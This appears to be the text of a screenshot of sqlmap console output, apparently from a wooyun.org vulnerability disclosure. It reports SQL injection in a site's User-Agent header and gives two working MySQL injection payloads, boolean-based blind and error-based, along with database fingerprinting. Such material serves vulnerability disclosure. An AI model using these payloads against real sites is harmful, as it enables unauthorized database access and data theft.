 管理员: C:\Windows\system32\cmd.exe
[00:21:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: User-Agent
Parameter: User-Agent
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: sqlmap/1.0-dev (http://sqlmap.org)' RLIKE (SELECT (CASE WHEN (3688=
3688) THEN 0x73716c6d61702f312e302d6465762028687474703a2f2f73716c6d61702e6f72672
9 ELSE 0x28 END)) AND 'gIsk'='gIsk

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: sqlmap/1.0-dev (http://sqlmap.org)' AND (SELECT 4431 FROM(SELECT CO
UNT(*),CONCAT(0x7168686a71,(SELECT (CASE WHEN (4431=4431) THEN 1 ELSE 0 END)),0x
717a657171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)
a) AND 'bFNK'='bFNK
---
[00:21:43] [INFO] testing MySQL
[00:21:43] [INFO] confirming MySQL
[00:21:43] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org